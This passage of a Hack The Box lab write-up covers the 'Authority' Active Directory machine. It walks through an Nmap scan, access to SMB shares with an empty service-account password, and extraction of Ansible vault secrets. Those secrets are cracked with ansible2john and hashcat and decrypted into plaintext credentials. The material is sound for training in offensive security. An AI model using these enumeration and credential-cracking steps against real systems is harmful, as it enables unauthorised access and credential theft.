HTB Authority Writeup
Introduction
Authority was a nice and fairly easy Active Directory based machine. Getting user access is done by repeating the enumeration processes, making it very important to revisit previously tried enumerations using new accounts. Getting domain admin was pretty straight forward as the name of the box gave a big hint that it would be related to Active Directory Certificate Services. I recommend this machine to anyone who wants to get some practice with basic AD enumeration and ADCS exploitation.
If you like any of my content it would help a lot if you used my referral link to buy Hack The Box/Academy Subscriptions which you can find on my about page.
Initial access
Recon
To start off our recon we will begin with an Nmap scan of the machine. Using the following command:
1
sudo nmap -sS -A -p- -o nmap 10.10.11.222
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
# Nmap 7.94 scan initiated Sat Dec 9 08:42:52 2023 as: nmap -sS -A -p- -o nmap 10.10.11.222
Nmap scan report for 10.10.11.222
Host is up (0.025s latency).
Not shown: 65506 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-12-09 17:43:45Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2023-12-09T17:44:58+00:00; +4h00m01s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
|_ssl-date: 2023-12-09T17:44:58+00:00; +4h00m01s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2023-12-09T17:44:59+00:00; +4h00m00s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2023-12-09T17:44:58+00:00; +4h00m01s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8443/tcp open ssl/https-alt
|_http-title: Site doesn't have a title (text/html;charset=ISO-8859-1).
| ssl-cert: Subject: commonName=172.16.2.118
| Not valid before: 2023-12-06T09:45:57
|_Not valid after: 2025-12-07T21:24:21
| fingerprint-strings:
| FourOhFourRequest, GetRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=ISO-8859-1
| Content-Length: 82
| Date: Sat, 09 Dec 2023 17:43:51 GMT
| Connection: close
| <html><head><meta http-equiv="refresh" content="0;URL='/pwm'"/></head></html>
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET, HEAD, POST, OPTIONS
| Content-Length: 0
| Date: Sat, 09 Dec 2023 17:43:51 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 1936
| Date: Sat, 09 Dec 2023 17:43:56 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid character found in the HTTP protocol [RTSP/1.00x0d0x0a0x0d0x0a...]</p><p><b>Description</b> The server cannot or will not process the request due to something that is perceived to be a client error (e.g., malformed request syntax, invalid
|_ssl-date: TLS randomness does not represent time
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49688/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49689/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
49709/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
49734/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8443-TCP:V=7.94%T=SSL%I=7%D=12/9%Time=65746F16%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,DB,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;c
SF:harset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20Sat,\x2009\x20De
SF:c\x202023\x2017:43:51\x20GMT\r\nConnection:\x20close\r\n\r\n\n\n\n\n\n<
SF:html><head><meta\x20http-equiv=\"refresh\"\x20content=\"0;URL='/pwm'\"/
SF:></head></html>")%r(HTTPOptions,7D,"HTTP/1\.1\x20200\x20\r\nAllow:\x20G
SF:ET,\x20HEAD,\x20POST,\x20OPTIONS\r\nContent-Length:\x200\r\nDate:\x20Sa
SF:t,\x2009\x20Dec\x202023\x2017:43:51\x20GMT\r\nConnection:\x20close\r\n\
SF:r\n")%r(FourOhFourRequest,DB,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20
SF:text/html;charset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20Sat,\
SF:x2009\x20Dec\x202023\x2017:43:51\x20GMT\r\nConnection:\x20close\r\n\r\n
SF:\n\n\n\n\n<html><head><meta\x20http-equiv=\"refresh\"\x20content=\"0;UR
SF:L='/pwm'\"/></head></html>")%r(RTSPRequest,82C,"HTTP/1\.1\x20400\x20\r\
SF:nContent-Type:\x20text/html;charset=utf-8\r\nContent-Language:\x20en\r\
SF:nContent-Length:\x201936\r\nDate:\x20Sat,\x2009\x20Dec\x202023\x2017:43
SF::56\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html><html\x20la
SF:ng=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20
SF:Request</title><style\x20type=\"text/css\">body\x20{font-family:Tahoma,
SF:Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;background
SF:-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size:16px;}\
SF:x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{color:bla
SF:ck;}\x20\.line\x20{height:1px;background-color:#525D76;border:none;}</s
SF:tyle></head><body><h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20R
SF:equest</h1><hr\x20class=\"line\"\x20/><p><b>Type</b>\x20Exception\x20Re
SF:port</p><p><b>Message</b>\x20Invalid\x20character\x20found\x20in\x20the
SF:\x20HTTP\x20protocol\x20\[RTSP/1\.00x0d0x0a0x0d0x0a\.\.\.\]</p><p><
SF:b>Description</b>\x20The\x20server\x20cannot\x20or\x20will\x20not\x20pr
SF:ocess\x20the\x20request\x20due\x20to\x20something\x20that\x20is\x20perc
SF:eived\x20to\x20be\x20a\x20client\x20error\x20\(e\.g\.,\x20malformed\x20
SF:request\x20syntax,\x20invalid\x20");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=12/9%OT=53%CT=1%CU=44335%PV=Y%DS=2%DC=T%G=Y%TM=65746F5
OS:B%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=102%TI=I%CI=I%II=I%SS=S%TS=U
OS:)OPS(O1=M53CNW8NNS%O2=M53CNW8NNS%O3=M53CNW8%O4=M53CNW8NNS%O5=M53CNW8NNS%
OS:O6=M53CNNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%D
OS:F=Y%T=80%W=FFFF%O=M53CNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0
OS:%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=
OS:Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y
OS:%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R
OS:%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=
OS:80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z
OS:)
Network Distance: 2 hops
Service Info: Host: AUTHORITY; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-12-09T17:44:53
|_ start_date: N/A
|_clock-skew: mean: 4h00m00s, deviation: 0s, median: 4h00m00s
TRACEROUTE (using port 199/tcp)
HOP RTT ADDRESS
1 24.42 ms 10.10.14.1
2 24.52 ms 10.10.11.222
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Dec 9 08:44:59 2023 -- 1 IP address (1 host up) scanned in 127.28 seconds

Looking at the Nmap output we can see that it looks like a domain controller which makes me think we might have to do some Active Directory exploitation later down the line. I checked if could access the domain controllers shares or LDAP without any credentials by using null sessions, but this didn’t work. I decided to start looking at the webpages. Port 80 was the default IIS page which didn’t contain anything interesting, but the web portal on port 8443 contained a self service password portal.

When looking at the configuration manager page we would be greated with some authentication logs leaking a valid username to us namely svc_pwm.

So knowing from experience IT admins occassionally don’t use a password for service accounts as this complicates their setup with credential management. I decided to try and access the shares with an empty password using crackmapexec. This was successful and gave us access to a share called Development.
1
crackmapexec smb authority.htb -u 'svc_pwm' -p '' --shares

Now that we know that this user can access the shares, I decided to copy the full contents of this directory using smbget. Looking at the files it looks like the configuration files of some Ansible roles.
1
smbget -R smb://authority.htb/development -U authority.htb/svc_pwm
Ansible analysis
Looking through this file it gives a lot of hints and info about the machine itself. The files related to ADCS in combination with the name Authority make it pretty obvious that the privesc was related to Active Directory Certificate Services. When digging further into the files I found some Ansible key vaults inside the /Automation/Ansible/PWM/defaults/main.yml file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
---
pwm_run_dir: ""
pwm_hostname: authority.htb.corp
pwm_http_port: ""
pwm_https_port: ""
pwm_https_enable: true
pwm_require_ssl: false
pwm_admin_login: !vault |
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
pwm_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
ldap_uri: ldap://127.0.0.1/
ldap_base_dn: "DC=authority,DC=htb"
ldap_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764
Next step is to extract the Ansible key vault hash out of this. We can do this by putting just the vault value in a file and running ansible2john on it.
File: hash.txt
1
2
3
4
5
6
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
Then run the following command
1
ansible2john hash.txt
This command results into the following hash:
1
hash.txt:$ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8
Now we can repeat this process for all the key vaults and we’ll end up with the following three hashes:
1
2
3
hash.txt:$ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8
hash.txt:$ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5
hash.txt:$ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5
When we try to crack these hashes in the format they are now, it will crash because the format is not valid. To be able to crack these hashes with hashcat you need to remove the text part infront of $ansible so you end up with the following file:
1
2
3
$ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8
$ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5
$ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5

Next we can crack this hashes using the following hashcat commands. After a few seconds we can see that the password for both unique hashes was !@#$%^&*
1
hashcat -m 16900 -O -a 0 -w 4 hashes.txt /usr/share/wordlists/rockyou.txt
So this password was not the password contained in the vaults. This is the password used to encrypt the vaults themselves. To decrypt these values you need to put each hash in its own file and then you can decrypt these with the following command: hash file example
1
2
3
4
5
6
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764
Command
1
ansible-vault decrypt hash.txt
This command then converts the original file to the decrypted value. These three vaults would then turn into the following secrets:
1
2
3
ldap_admin:DevT3st@123
pwm_admin:svc_pwm
pwm_pwd:pWm_@dm!N_!23
Using these credentials on the shares or LDAP connections did not work however when I tried the credentials of pwm_admin I was able to log into the platform.
PWM application lateral movement
